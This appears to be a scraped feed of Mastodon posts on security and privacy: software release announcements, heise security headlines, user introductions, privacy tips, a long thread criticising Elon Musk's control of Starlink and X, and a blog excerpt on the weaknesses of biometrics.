At last, the USB portal originally authored by @refi64 in 2021, later continued by Georges Stavracas in 2023, and finalized by @hub and @swick, has been merged!
The USB portal allows sandboxed formats like Flatpak to access USB devices without poking holes in the sandbox. This is great for security, as accessing USB devices will now need to be explicitly granted by the user.
Now we just need to wait for implementers to implement them in their respective portal implementations, starting with GNOME: https://gitlab.gnome.org/GNOME/xdg-desktop-portal-gnome/-/merge_requests/159
The documentation for the USB portal is available on the xdg-desktop-portal website: https://flatpak.github.io/xdg-desktop-portal/docs/doc-org.freedesktop.portal.Usb.html
@FreeBSDFoundation@mastodon.social
FreeBSD 14.2 is here! New ZFS, Firecracker VMM, AIM for UDP, rtw89(4) driver, & AddressSanitizer. Explore performance & security updates! 🔗https://buff.ly/4f5bZG5
#FreeBSD #OpenSource #Networking #Virtualization #Security #Performance
@sethmlarson@fosstodon.org
I've noticed a concerning trend of "slop security reports" being sent to open source projects. Here are thoughts about what platforms, reporters, and maintainers can do to push back:
https://sethmlarson.dev/slop-security-reports?utm_campaign=mastodon
@seraphsecure@infosec.exchange
Hello! 👋 We are Seraph Secure, the free anti-scam software that protects you and your loved ones from online scams and fraud.
Seraph Secure was founded by Kitboga, a YouTuber and streamer who has been exposing scammers and their tactics through his content for the past seven years.
More info: https://www.seraphsecure.com/
@veronica@mastodon.online
Someone told me yesterday of a minutes app for meetings they'd found. Knowing how these apps work, I checked the security policy. I got my fears confirmed. It collects data and share it with 8 third parties, including use for ads & analysis.
I showed her this, and said she should probably get consent from others when using the app. Today she told me she'd uninstalled it and thanked me for the warning!
We can't expect people to figure this out. We need better regulation.
@Tutanota@mastodon.social
At Tuta, we believe that best security must be free for everyone.
We are happy to announce that in December all existing Tuta accounts will be upgraded to quantum-safe encryption! 🥳🎉
With TutaCrypt your data is safe - now and in the future. ⚛️ 🔒
Learn more about this quantum leap in #security: https://tuta.com/blog/post-quantum-cryptography
@heisec@social.heise.de
Helldown-Ransomware: Einbruch durch Sicherheitslücke in Zyxel-Firewalls
IT-Forscher beobachten, dass die Helldown-Ransomware nach Einbruch in Netze durch Sicherheitslücken Zyxel-Firewalls zuschlägt.
@heisec@social.heise.de
Wordpress-Plug-in Anti-Spam by Cleantalk gefährdet 200.000 Seiten
Im Wordpress-Plug-in Anti-Spam by Cleantalk klaffen gleich zwei Sicherheitslücken, durch die nicht authentifizierte Angreifern Instanzen kompromittieren können.
@miketheman@hachyderm.io
I wrote a report on a recent #Python #malware package uploaded to #PyPI over here: https://blog.pypi.org/posts/2024-11-25-aiocpa-attack-analysis/
@Heitec@mastodon.social
Signal Is Now a Great Encrypted Alternative to Zoom and Google Meet
And Signal app is FREE 😁
#security #encrypted #message
https://lifehacker.com/tech/signal-is-now-a-great-encrypted-alternative-to-zoom-google-meet
@yossarian@infosec.exchange
PyPI's support for PEP 740 now includes GitLab, extending support beyond the initial scope (which was GitHub). that means that, if you're a GitLab CI/CD user, you can now upload attestations to PyPI and the index will verify and re-serve them!
docs here: https://docs.pypi.org/attestations/producing-attestations/#gitlab-cicd
@hazelnoot@enby.life
Urgent Warning for Fedi Admins
We've discovered an ongoing Denial-of-Service attack against Misskey-based instances. The attacks exploit a zero-day vulnerability impacting Misskey, Sharkey, IceShrimp, and other related software. Patches are in progress and will be released ASAP. We encourage all admins to update immediately!
Note: this is a different vulnerability from the ones that were recently announced! You should update today and again tomorrow at the scheduled time.
Update: Sharkey version 2024.9.2 has been released with a patch. You can get the update here: https://activitypub.software/TransFem-org/Sharkey/-/releases/2024.9.2
#Misskey #Sharkey #IceShrimp #FediAdmins #Security
@Some_Emo_Chick@mastodon.social
Let's Encrypt is 10 years old today!
Let's Encrypt is a free, automated, and open certificate authority brought to you by the nonprofit Internet Security Research Group (ISRG). Huge thanks to everyone involved in making HTTPS available to everyone for free
#tech #technology #security #privacy #encryption #https #letsencrypt #ISRG
@Haydar@social.tchncs.de
Oha, das ist provokativ: Dieser Blogartikel sagt:
- Nutzt kein #PGP / #GPG
- Nutzt kein #XMPP + OMEMO
- Nutzt kein #Matrix (im Sinne: verlasst euch nicht auf die Verschlüsselung)
- E-Mails verschlüsseln ist sinnlos
Ich kenne den Autor nicht und würde ihn nicht erwähnen, würde der Artikel nicht in ernstzunehmenden ITSec-Newslettern zitiert
@yossarian@infosec.exchange
Security means securing people where they are
https://blog.yossarian.net/2024/11/18/Security-means-securing-people-where-they-are
@paka@mastodon.scot
US senators urge investigation into Musk
Senators argued #Musk’s involvement in #SpaceX programs should be reviewed for potential debarment & exclusion due to the alleged contacts. Debarment would bar him from certain contracts and privileges.
Relationships between well-known US #adversary & Musk, beneficiary of billions in US govt funding, is serious risk regarding #Musk’s reliability as contractor & #SecurityClearance holder
@cloudflare@noc.social
Election infrastructure is vital to global democracies. Find out how the Internet plays its part, in this conversation with Cloudflare and Accenture. Watch the full Modern Security episode here >> https://cfl.re/48HUZnR
@BenjaminHCCarr@hachyderm.io
Le Monde used #Strava to track the movements of world leaders. They don’t use tracking devices, but their #bodyguards do.
#EmmanuelMacron: https://www.lemonde.fr/en/france/article/2024/10/27/how-emmanuel-macron-can-be-tracked-watch-the-first-episode-of-stravaleaks_6730708_7.html
#Biden and #Trump: https://www.lemonde.fr/en/united-states/article/2024/10/28/biden-and-trump-put-in-danger-by-secret-service-agents-watch-the-second-episode-of-stravaleaks_6730825_133.html
#Putin: https://www.lemonde.fr/en/international/article/2024/10/29/putin-s-bodyguards-go-on-runs-near-palace-he-denies-owning-stravaleaks-episode-3_6730915_4.html
#StravaLeaks #Security
@nixkelley@blog.housewayreth.org · Reply to Nix Kelley's post
#security tip:
unless you know your chats or audio/video calls are secure, DON'T say anything that you wouldn't say around an unsafe person.
does this restrict your speech? yes it fucking does. but only in certain spaces.
be the annoying person who suggests over and over again to set up a secure group chat with your fellow community members. almost every service is free to use.
remember that #Discord is not secure comms. remember that #Instagram chats, and activity there, is not secure comms. remember that anything owned by Meta is not secure comms no matter what the company says.
be too careful. it's better to be too careful than careless for a moment.
@agturcz@circumstances.run
Is there any European body giving recommendations/requirements about It security, similar to NIST? Especially I'm looking for an organisation giving recommendations for passwords related policies. Preferably a widely scoped, but if there is anything reasonable in a particular industry, I'd be glad to know it as well.
#itsecurity #itsec #opsec #security
@aud@fire.asta.lgbt
Hey everyone! A couple good things to remember:
Signal is your friend! https://signal.org/
Be careful about what you post on corporate and federated social media. You don't need to self censor but you should take extra spicy discussions to something like Signal!
(people: please feel free to add hot tips for helping people keep things private!)
EDIT: It's definitely worth pointing out what I mean about "spicy". Expressing frustration in a way that could easily be misinterpreted by law enforcement? That's spicy! Planning a safe, legal protest? I'd argue that's spicy! That's the sort of thing I mean by this. No encryption or software is perfect; consider the level of risk when utilizing the tools.
But broadcasting stuff on social media can carry a lot of risk, so just... you know.
#security #secureCommunications
@Olly42@nerdculture.de
Apple creates Private Cloud Compute VM to let Researchers find Bugs. 
The company also seeks to improve the system's security and has expanded its security bounty program to include rewards of up to [$1 Million] for vulnerabilities that could compromise “the fundamental security and privacy guarantees of PCC”.
https://security.apple.com/blog/pcc-security-research
#apple #pcc #vm #securityresearch #bug #bounty #programming #ai #it #security #privacy #engineer #media #tech #news

![[ImageSource: Apple]
Interacting with the Private Cloud Compute client from the Virtual Research Environment.
Apple provides a Virtual Research Environment (VRE), which replicates locally the cloud intelligence system and allows inspecting it as well as testing its security and hunting for issues.
“The VRE runs the PCC node software in a virtual machine with only minor modifications. Userspace software runs identically to the PCC node, with the boot process and kernel adapted for virtualization,” Apple explains, sharing documentation on how to set up the Virtual Research Environment on your device.
VRE is present on macOS Sequia 15.1 Developer Preview and it needs a device with Apple silicaon and at least 16GB of unified memory.
<https://security.apple.com/documentation/private-cloud-compute/vresetup>](https://media.social.fedify.dev/media/0192e7e8-077b-777f-9024-f4cf5a4a753a/thumbnail)
@heisec@social.heise.de
Change Healthcare: Größtes Datenleck im US-Gesundheitswesen
Nach einem Cyberangriff auf Change Healthcare Anfang des Jahres gibt es Gewissheit. Krankendaten von fast einem Drittel der US-Bevölkerung wurden geleakt.
@joaocosta@mastodon.social
"Russia’s Central Bank raised its key #InterestRate from 19% to a historic 21% on Friday"
"seasonally adjusted price growth last month rose to 9.8% year-on-year from 7.5% in August. Core #inflation increased to 9.1% from 7.7% over the same period."
"russia has faced volatile prices since it sent troops into #Ukraine in February 2022"
"#russia is set to spend almost 9% of its GDP on #defense and #security this year"
@pedro@mastodon.pepicrft.me
There should be a SOC 2 version for companies that are just getting started. The amount of work required to be compliant can kill companies… #security

@midtsveen@social.linux.pizza
Your average free spirit, boosting psychedelics, complaining about North Korea, ranting about mobile security, and reminding you why @pir matters!
If you’re really curious, check out my website: https://midtsveen.github.io
#Monero #GrapheneOS #FreeKorea #Psychedelics #Cannabis #Privacy #DigitalFreedom #OpenSource #Security #Freedom #FreeSpirit
@XenoPhage@infosec.exchange
BSides Delaware parking and hotel information is up on the website now! https://bsidesdelaware.com/2024-venue/
If you don't have your tickets yet, WHAT ARE YOU WAITING FOR! Come join us!
https://www.eventbrite.com/e/security-bsides-delaware-2024-registration-1007007766337
AND SPEAK! CFP is open and waiting for your amazing submissions!
@membook@rigcz.club

@xoron@infosec.exchange
Decentralized Encrypted P2P Chat
Blog: https://positive-intentions.com/blog/introducing-decentralized-chat
GitHub: https://github.com/positive-intentions/chat
Demo: https://chat.positive-intentions.com
Follow for more!
#cryptography #p2p #decentralized #webrtc #cybersecurity #privacy #security
@Jeremiah@alpaca.gold
Grant Negotiation and Authorization Protocol (GNAP), the successor to OAuth 2, became RFC 9635 yesterday!
GNAP is easier to use than OAuth 2.0, with best practices as defaults and clearly articulated uses cases.
@quad9dns@mastodon.social
We're excited to announce the receipt of critical funding from @craignewmark Philanthropies to continue and further our work on improving the #security and stability of the Internet through our #DNS services, as part of CNP's commitment to #CyberCivilDefense.
@nixCraft@mastodon.social
There is no such thing as a backdoor for good guys. Once you place a backdoor, you compromise the safety and privacy of all your users. A third party or bad guys will get access to it and abuse it further. The concept of a "backdoor for good guys" is fundamentally flawed and dangerous. It sets a dangerous precedent. Security and privacy should be absolute. There's no safe way to create a backdoor that can't be exploited by malicious actors. #privacy #security #infosec
@FirewallDragons@mastodon.social
@tbroyer@piaille.fr · Reply to Thomas Broyer's post
And another one published simultaneously: Why are JWT?
about why you don't actually want to add them to your application, and certainly not as a kind of session token
@tbroyer@piaille.fr
New blog post: Beyond the login page
about why authentication is much more than just a login page and password storage and verification
@harris@social.coop
Fresh #introduction!
Hi, I'm Harris.
Professionally I work for Freedom of the Press Foundation (https://freedom.press/) managing our web team and @dangerzone. I'm a web developer learning to put my skills to good use.
My posts are likely to be about #security #privacy #webdev #dataviz #design #ux #ml and, lately, some self-conscious #epidemiology epistemic trespassing.
I also do a lot of social dance #baking #cooking and #cocktail making—maybe I'll try posting about those a bit more often!
@kuketzblog@social.tchncs.de
Fennec und Mull sind besonders für datenschutzbewusste Nutzer interessant, aber wegen der verzögerten Updates nicht für jeden geeignet. Teil 5 der Artikelserie »Sichere und datenschutzfreundliche Browser«. 👇
#fennec #mull #browser #firefox #brave #mozilla #datenschutz #sicherheit #privacy #security
@madargon@is-a.cat
How I see attempts to force #backdoors in E2E #encryption...
@fuzzychef@m6n.io
Red Hat Open Source Practice Office (#OSPO) is hiring not one, not two, but three new staff! If you're into working 100% on community #OpenSource, one of these jobs may be for you.
All positions are attached to either the Ireland or Czech office.
Security Community Architect: work in our Verticals Team identifying, boosting, and participating in #OSS #Security communities: https://redhat.wd5.myworkdayjobs.com/en-US/jobs/jobs/details/Security-Community-Architect_R-041442-1?a=04a05835925f45b3a59406a2a6b72c8a
#FediHired (1/2)
@madeindex@mastodon.social
✔ @torproject & @tails are going to strengthen their collaboration by merging¹! 👍
✔ #Tor has also released a new alpha
✔ It seems this #update does not address any of the potential #security issues, recently suspected after #German #lawenforcement claims to have used #timinganalysis to unmask Tor users.
✔ Potential solutions: timing delays, cover traffic...
¹https://blog.torproject.org/tor-tails-join-forces/
²https://blog.torproject.org/tor-is-still-safe/
#Torproject #Tails #Privacy #Surveillance #Freedom #Germany #Tech #Internet #Gov #IT
@Nonilex@masto.ai
MVP #KamalaHarris speaking soon in #Pittsburgh, #Pennsylvania about building an #economy that will work for all Americans.
#OpportunityEconomy #MiddleClass #labor #unions #protection #security #education #training #infrastructure
#Vote for #KamalaHarris & Gov #TimWalz to protect our fundamental freedoms & defeat #Trump & the #MAGA #Republicans this #election.
#VoteBlue
#HarrisWalz2024
https://www.youtube.com/watch?v=XokApnr_Cak
@JohnBarentine@astrodon.social
"The team used a DJI Phantom 4 Pro drone as a stand-in for such an aircraft for an experiment. Using a ground-based radar system, the team spotted the tiny drone thanks to the radiation emitted by a Starlink #satellite, which was flying over the Philippines at the time."
https://futurism.com/the-byte/chinese-researchers-detect-stealth-aircraft-starlink
@ovid@fosstodon.org
Have you ever heard of SS7? It's the backbone of most of our phone system and it's extremely insecure. Here's Veritasium exposing how easy it is to intercept your calls and texts without your knowledge.
#security #phone #veritasium #ss7 #CyberSecurity #hacking
https://www.youtube.com/watch?v=wVyu7NB7W6Y&ab_channel=Veritasium
@alexshoup@mastodon.social
I guess I should probably do an #introduction
- IT professional
- #Ohio born and raised
- Lifelong fan of #OhioState football.
- Advocate of #OpenSource, #Privacy, and #Security.
- #Linux user (btw, I use #Arch)
- Building experience with my #Homelab
@chris@mstdn.chrisalemany.ca
Any security/privacy experts have any thoughts about Apple’s Private Relay service through their iCloud+ subscription?
Good?
Bad?
Irrelevant?
I won’t be getting rid of my iCloud account anytime soon, so unless there is some other compelling reason not to, it seems worth using it.
Edit: Ironically, I couldn’t send this post from my local server because, I think, of my local DNS so… Private Relay off now. 😆
#Apple #Firewall #security #privacy #icloud
@maxeddy@infosec.exchange
I never did an #introduction!
Hi, I'm Max. I live in #NYC and do #journalism at PCMag where I cover #infosec, #security, and #privacy. I also write reviews of #VPN and professionally complain about #capitalism. I'm the Unit Chair of the ZDCG #union and moonlight as a #labor organizer. If you want to learn about how to unionize your workplace, plz DM me. I play #banjo badly and think about #medieval literature. I'm spending too much money on #fountainpens.
@mysk@mastodon.social
🚨🎬 🧵 1/4
Here is what happens when you insert an unlocked SIM card into a locked iPhone:
- The #iPhone accepts the SIM card and connects to the internet 😳
- Apple immediately adds the phone number of the SIM card to the Apple ID of the iPhone owner 😲
- #Apple accepts the new phone number as a username to sign in with the Apple ID of the iPhone owner 😱
- iOS activates the new phone number for iMessage 🤯
The video:
@mysk@mastodon.social
🚨🎬 Privacy Concerns about Apple Push Notifications
TL;DR: data-hungry apps use push notifications as a trigger to send app analytics and device information to their remote servers, even if the apps aren't running at all on your iPhone. Such apps include TikTok, Facebook, FB Messenger, Instagram, Threads, X, and many more.
Watch this video to see it in action:
https://youtu.be/4ZPTjGG9t7s
🧵 1/9
#Privacy #Security #Cybersecurity #Apple #iPhone #Facebook #TikTok #InfoSec #iOS
@joaocosta@mastodon.social
Bilateral #security agreements signed with 🇺🇦#Ukraine
1️⃣ 12/1🇬🇧#UK
2️⃣ 16/2🇩🇪#Germany
3️⃣ 16/2🇫🇷#France
4️⃣ 23/2🇩🇰#Denmark
5️⃣ 24/2🇨🇦#Canada
6️⃣ 24/2🇮🇹#Italy
7️⃣ 02/3🇳🇱#Netherlands
8️⃣ 03/3🇫🇮#Finland
9️⃣ 11/4🇱🇻#Latvia
1️⃣0️⃣ 28/5🇪🇸#Spain
1️⃣1️⃣ 28/5🇧🇪#Belgium
1️⃣2️⃣ 28/5🇵🇹#Portugal
1️⃣3️⃣ 31/5🇸🇪#Sweden
1️⃣4️⃣ 31/5🇳🇴#Norway
1️⃣5️⃣ 31/5🇮🇸#Iceland
1️⃣6️⃣ 13/6🇺🇸#US
1️⃣7️⃣ 13/6🇯🇵#Japan
1️⃣8️⃣ 27/6🇪🇪#Estonia
1️⃣9️⃣ 27/6🇱🇹#Lithuania
2️⃣0️⃣ 27/6🇪🇺#EU
2️⃣1️⃣ 08/7🇵🇱#Poland
2️⃣2️⃣ 10/7🇱🇺#Luxembourg
2️⃣3️⃣ 11/7🇷🇴#Romania
2️⃣4️⃣ 18/7🇨🇿#Czechia
2️⃣5️⃣ 18/7🇸🇮#Slovenia
2️⃣6️⃣ 04/9🇮🇪#Ireland
2️⃣7️⃣ 11/9🇱🇹#Lithuania
@BjornW@mastodon.social
Here's my #introduction:
I live in The Netherlands, Europe. I work as a self-employed tech consultant & software developer. I like to tinker & have way too many interests :)
Likely to toot about:
#technology #techpolicy, #opensource #openstandards #opencontent #publicdomain #creativecommons #copyright #sustainability #diy #infosec #security #data #privacy #accessibility #ui #ux #interactiondesign #ethics #webdevelopment #devops #sysadmin #climatecrisis #food #music #linux #debian #ubuntu
@homlett@mamot.fr
→ #Google's reCAPTCHA v2 just labor #exploitation, boffins say
https://www.theregister.com/2024/07/24/googles_recaptchav2_labor/
“The conclusion can be extended that the true purpose of #reCAPTCHA v2 is a #free image-labeling #labor and #tracking #cookie farm for advertising and #data #profit masquerading as a #security service”
@reclaimyourtech@assemblag.es
(1/2)
Announcing the launch of a new blog, Reclaim Your Tech (https://reclaimyour.tech).
This blog was founded on the premise that digital infrastructure should be owned by individuals, their families, and their communities. Being user first, it will provide technical guides, open-source tools, software recommendations, essays, and discussion.
#blog #techblog #security #privacy #enshittification #opensource #foss #linux
@LukaszOlejnik@mastodon.social
My book “PROPAGANDA: from disinformation and influence to operations and information warfare” treats the subject adequately, comprehensively, broadly, expertly. How does information influence work? Offence & defence. Expert arrangement of the subject.
#cybersecurity #propaganda #disinformation #book #books #security https://blog.lukaszolejnik.com/propaganda-my-book-on-information-security/
@JefTek@infosec.exchange
With the ever increasing attacks on users, moving to #multifactorauthentication is a must in order to reduce the attack surface of just relying on a password to secure access to resources. Implementing #MFA that is enforced all the time relies on also having a good user experience, which gave rise to mobile authenticator apps since many users always have their phones with them. However it also gave rise to #mfabombing and griefing to get those users to approve. With the recent GA of #microsoftauthenticator #azuread orgs can enable number match and context for the push notification to further improve the #security of the users by avoiding the blind approval of a push notification.
🔥 See the post on the AzureAD blog here and go enable these settings for your organization https://techcommunity.microsoft.com/t5/microsoft-entra-azure-ad-blog/advanced-microsoft-authenticator-security-features-are-now/ba-p/2365673 #microsoft #office365 #o365 #cloudsecurity
@heiseonline@social.heise.de
Faktencheck: Telegram ist weniger privat als andere Messenger
Die Annahme, Telegram sei besonders sicher, scheint sich hartnäckig zu halten. Fakt ist: In puncto Verschlüsselung ist Telegram der Konkurrenz unterlegen.
@Nonilex@masto.ai · Reply to Nonilex's post
Pummel #Starlink out of the sky? Impossible; as David Burbach, #NationalSecurity affairs prof at the #US Naval War College,…[said], “Nobody has enough anti-satellite weapons to come anywhere near shooting that down.”
& Starlink, which currently operates in 75 countries, is only getting bigger. A new batch of #satellites went up today. #SpaceX has already received approval from #US regulators [🤬] to launch thousands more,
#ElonMusk #power #Security #law #regulation #Tech #internet #access
@Nonilex@masto.ai · Reply to Nonilex's post
The #Brazil fiasco may have led to #ElonMusk backing down, but it has also revealed just how easily he can serve #Starlink users whatever #content HE may want. #Musk’s fame, the omnipresence of his many businesses, & his growing attention to #politics does not automatically translate to #ForeignPolicy expertise [ya think? He’s a #Putin fanboy FFS]. But what could Brazil—or any nation—really do to curb his control?
#power #Security #law #regulation #Tech #internet #access #information
@Nonilex@masto.ai · Reply to Nonilex's post
Since #ElonMusk took over #Twitter, he has made it a cozy home for #FarRight provocateurs, reinstated the accounts of previously banned bad actors, promoted #ConspiracyTheories, & made the website worse at separating fact from fiction. And yet, #Musk believes that #X is the “number 1 source of news in the world.” [🤦🏼♀️] For a part of the world that relies on #Starlink, Musk could, if he wanted, make it the ONLY #news source.[😱]
#Security #Tech #law #power #regulation #internet #access #information
@Nonilex@masto.ai · Reply to Nonilex's post
Other companies are working on their own #internet constellations, incl’g #Amazon, but they’re lagging far behind—& none of their leaders owns prominent #SocialMedia companies, where they can [personally] govern the flow of #information.
Compared w/ #SpaceX, the world’s town square, as #Musk calls #X, is a cauldron of #chaos, especially for users.
#ElonMusk #Security #Tech #law #power #regulation #access #Starlink
@Nonilex@masto.ai · Reply to Nonilex's post
At the time of this writing—& that’s important to note, because #SpaceX launches a fresh batch nearly every week—more than 6k operational #Starlink #satellites are circling Earth, accounting for >½ of all functioning satellites in orbit.
Starlink has grown so large in part because SpaceX is simply the most prolific #space company in the world.
#ElonMusk #Security #Tech #law #power #regulation #internet #access #information
@Nonilex@masto.ai · Reply to Nonilex's post
The deal resembled agreements between #Israel & other world powers for #HumanitarianAid, but as far as we know, the #UnitedStates, where #SpaceX is registered, did not send #Musk to the #MiddleEast to broker it. He flew over on his private jet.
#Starlink is what’s known in the #satellite business as a #megaconstellation.
@Nonilex@masto.ai · Reply to Nonilex's post
#Musk toured a kibbutz that #Hamas had attacked, dressed in a suit instead of his trademark occupy mars T-shirt, & offered #Starlink’s services to the Israeli govt. #Israel has imposed #internet blackouts & destroyed #telecommunications #infrastructure in #Gaza…. This summer, after lengthy negotiations, Israeli authorities allowed #SpaceX to activate #Starlink in one hospital in Gaza, w/more service on the way.
@Nonilex@masto.ai · Reply to Nonilex's post
As one undersecretary told @NewYorker’s Ronan Farrow, “Even though #Musk is not technically a diplomat or statesman, I felt it was important to treat him as such, given the #influence he had on this issue.”
Last year, when #Israel’s PM Benjamin #Netanyahu hosted #ElonMusk for a visit, the billionaire looked—& [cos]played—the part of a world leader traveling to a war zone.
#Security #Tech #law #power #regulation #Starlink #internet #access
@Nonilex@masto.ai · Reply to Nonilex's post
Soon, #Musk found himself w/ immense decision-making #power, as #Ukraine authorities pleaded w/him to activate #Starlink over a port city in #Crimea, apparently so that they could conduct a surprise drone attack on #Russia’s fleet anchored there. By the end of the war’s first year, when #SpaceX no longer wanted to foot the bill for Starlink ops, the #Pentagon jumped to take over the job before SpaceX could cut off access.
@Nonilex@masto.ai · Reply to Nonilex's post
#Musk dispatched terminals to places reeling from natural disasters, & then to the front lines of war. When #Russia invaded #Ukraine in early 2022, it hacked the #satellite provider that the Ukrainian military relied on for communications. Ukrainian ofcls appealed to #ElonMusk for help, & #SpaceX dispatched truckloads of #Starlink terminals to the besieged country, for free.
@Nonilex@masto.ai · Reply to Nonilex's post
Not only can #ElonMusk now determine who gains traction on a small but #influential corner of the web; in certain corners of the #globe, he can also determine WHO has #access to the #internet at all, & #regulate WHAT people encounter when they use it.
For a service that took off only about 5 yrs ago, #Starlink has become impressively ubiquitous, available for use on all 7 continents.
@Nonilex@masto.ai · Reply to Nonilex's post
This particular feud has crystallized an unsettling truth that is growing more apparent each day: #Musk is becoming an #internet god [oh he’s gonna love that 🤢]. #Space-based internet & #SocialMedia are a potent combination, & their #control by a single person is quite unprecedented—& alarming in the same manner as a federal govt restricting online speech via sweeping decree.
@Nonilex@masto.ai · Reply to Nonilex's post
(& pursue #legal action over assets). But in other ways, the debacle is a microcosm of fraught, ongoing debates over #FreeSpeech & #internet #regulation around the world [& businesses abiding by the laws of the countries in which they operate]
…[#Musk’s] actions could be seen as a…corrective to govt overreach. But they seem less magnanimous when you consider that the alternative to govt overreach is…a World Wide Web governed by the whims of the world’s richest man.
@Nonilex@masto.ai · Reply to Nonilex's post
The fight reached a boil in recent days, when #deMoraes instructed #internet providers in #Brazil to cut off access to #X altogether & #Musk refused to block the site on #Starlink until the latter business got its accounts back.
In some ways, this is classic Musk, scuffling w/ govt agencies when he believes they’re infringing on HIS enterprises. “What a scumbag!” Musk posted about de Moraes yesterday, after Starlink reversed course & agreed to block X….
@Nonilex@masto.ai · Reply to Nonilex's post
#ElonMusk, the CEO of #SpaceX, received a medal from the Brazilian govt. But now #Starlink’s Brazilian service is tangled in a mess of #political tensions, #CourtOrders, personal #insults, & #threats to revoke the company’s license to operate in the country. And this drama all started because of another #Musk business that links strangers around the globe: #X, née #Twitter.
@Nonilex@masto.ai
#ElonMusk Has the Off Switch
With both #X & #Starlink under his control, the world’s richest man wields unprecedented #power.
By Marina Koren
Since Starlink first beamed down to Brazil 2yrs ago, hundreds of communities in the Amazon that were previously off the grid found themselves connected to the rest of the world. Here was the purest promise of SpaceX’s #satellite #internet—to provide #connectivity in even the most remote places on Earth—fulfilled.
#Security #Tech
https://www.theatlantic.com/technology/archive/2024/09/elon-musk-brazil-starlink-x/679711/
@44CON@infosec.exchange
44CON 2024 - Want to become a pro reverser? Get good - https://44con.com/2024/09/05/unlock-reverse-engineering-mastery-at-44con-the-ultimate-training/
@fwaggle@moodoo.org
#introduction as I can tag now.
I'm fwaggle, and have been for ages. If you've been around for 20+ years and you're thinking "hey, I think I know that guy" then you're probably right. If you thought I was a dickhead 20 years ago, you're almost certainly right... I'm trying to do better now though.
I do #security things for a WordPress host, which is good fun.
@nixCraft@mastodon.social
Microsoft has confirmed that Windows 11 users will not be able to uninstall the controversial “Recall” feature, despite earlier reports suggesting otherwise. Recall, part of the Copilot+ suite announced in May, automatically captures screenshots of user activity on the operating system including sensitive information such as passwords or financial data https://digitalmarketreports.com/news/25091/microsoft-recall-feature-on-windows-11-not-removable-after-all/ Do yourself a favor and get rid of Windows from your life—enough of these greedy companies. #privacy #security
@matrix@mastodon.matrix.org
Authentication is almost always the most frustrating step of interacting with a service. Matrix is no different, but Quentin is about to dramatically improve the situation.
Get a glimpse of all the goodness awaiting to be unlocked once his project lands!

@joaocosta@mastodon.social
We should be arming #Ukraine, not "for as long as it takes", but TO WIN.
Why? Because, to begin with, we are seriously struggling to keep #democracy afloat "for as long as it takes" and, in order to defend democracy, we must achieve a resounding Ukrainian #victory.
That's why oligarchs, terrorists, extremists and dictators are ALL so invested in stopping war-time investment in European #security in the Ukrainian front.
Focus. Act decisively. Act now.
@PrivacyDigest@mas.to
#California Legislature Approves A.I. Safety Bill
The California bill has spurred a fierce debate over how to regulate the new technology, which both technologists and lay people have hyped for its potential benefits and harms to humanity.
#ai #security #privacy
https://www.nytimes.com/2024/08/28/technology/california-ai-safety-bill.html
@nibushibu@vivaldi.net
怖いな、これ :vivaldi_red: #Vivaldi も影響あるのかな
@terri@social.afront.org
CVE Binary Tool 3.3 is released! (At long last!)
This is my work open source project that lets you scan for known vulnerabilities in your binaries, package lists and SBOMs. It's meant to make it easier (and cheaper!) to make secure open source software.
3.3 has new features from our Google Summer of Code 2023 contributors including EPSS metrics to help users assess risks associated with vulnerabilities, a new GitHub Action to make scanning easier, and a mirror of the NVD data backed by the same servers that do Linux distro mirroring so you don't have to deal with rate limits, downtime, and servers only located in the US.
Release notes: https://github.com/intel/cve-bin-tool/releases/tag/v3.3
And get the code on pypi:
https://pypi.org/project/cve-bin-tool/3.3/
Boosts appreciated!
@hq@socialhome.network
We noticed a similar vulnerability in #Socialhome that had been found in #Mastodon and various other projects, ie https://arcanican.is/excerpts/cve-2024-23832/discovery.htm
This should hopefully now be mitigated and anyone running a #Socialhome instance should update asap.
Other changes:
@alltechpacks@mastodon.social
#tech #coding #hack #security #cybersecurity #programmer #linux #kalilinux #ubuntu #linuxmint
@blog@shkspr.mobi
Falsehoods programmers believe about... Biometrics
https://shkspr.mobi/blog/2021/01/falsehoods-programmers-believe-about-biometrics/
(For the new reader, there is a famous essay called Falsehoods Programmers Believe About Names. It has since spawned a long list of Falsehoods Programmers Believe About....)
The BBC has a grim tale of a family with a genetic mutation which means they have no fingerprints. It details the issues they have getting official ID.
In 2010, fingerprints became mandatory for passports and driver's licences. After several attempts, Amal was able to obtain a passport by showing a certificate from a medical board. He has never used it though, partly because he fears the problems he may face at the airport. And though riding a motorbike is essential to his farming work, he has never obtained a driving licence. "I paid the fee, passed the exam, but they did not issue a licence because I couldn't provide fingerprint," he said. The family with no fingerprints
Even if this genetic issue didn't exist, it should be obvious that not everyone has fingers, or hands. Some people are born without hands, some people lose them later in life.
Policy is about the edge-cases. It's easy to design something which works for the majority of people - the real challenge is how we deal with the fringes.
Ever heard of twins, dumbass?
OK, it is a little bit more complicated than that.
Even if you assumed that everyone has ten fingers - that means you can only change your ID 9 times. If you're using iris recognition, that's one change you're permitted before you have to grow new eyeballs.
Back in 2002, Tsutomu Matsumoto copied fingerprints using Gummy Bears.
Researchers can consistently fool iris scanners
3D printed facemasks can defeat facial recognition systems.
The thing about biometrics is that they are not secret. You leave your fingerprints everywhere. If a camera can read your face, it can copy your details.
Will having a "nose job" stop your iPhone from recognising you? Probably not. But there are a range of surgical procedures which can be done.
People who have Facial Feminisation Surgery can be given a letter from a doctor to explain to border guards why a person's face may no longer match their biometrics.
Biometrics are not passwords. Nor are they a universal 2nd factor. Biometrics are, at best, usernames.
For the average user, it's probably fine to use your fingerprint or face to unlock your phone. If you think an enemy state is going to devote considerable resources to steal copies of your biometrics, consider changing to a different password mechanism.
Or, if you have kids.


Or if you're cheating on your spouse.
A Qatar Airways pilot was forced to make an emergency landing after a passenger found out her husband was cheating on her and had a violent reaction in midair. The woman reportedly used her sleeping husband's finger to unlock his phone and discovered his cheating ways. Eyewitness News
In a safe-ish environment, biometrics are a good convenience mechanism. If your phone is snatched by an opportunistic thief, they're unlikely to have the means to spoof your ID.
But they are not a perfect security measure.
https://shkspr.mobi/blog/2021/01/falsehoods-programmers-believe-about-biometrics/
@masukomi@connectified.com
@heisec@social.heise.de
Noch kein Patch: Sicherheitsforscher beraubt Windows sämtlicher Schutzfunktionen
Stimmen die Voraussetzungen, können Angreifer Windows Update manipulieren, um beliebige Windows-Komponenten durch veraltete, angreifbare Vorgänger zu ersetzen.
@gehrke_test@libranet.de
"75 Prozent der Server des Standorts waren anfällig für Cyberangriffe. [...]Die Daten der Server blieben vier Jahre lang ungeschützt, berichtet der Guardian unter Verweis auf die NDA."
#Atomkraft #Kernkraft #Sellafield #security #PoweredByRSS
Atomkraft: Sellafield räumt massive Versäumnisse bei Cybersicherheit ein
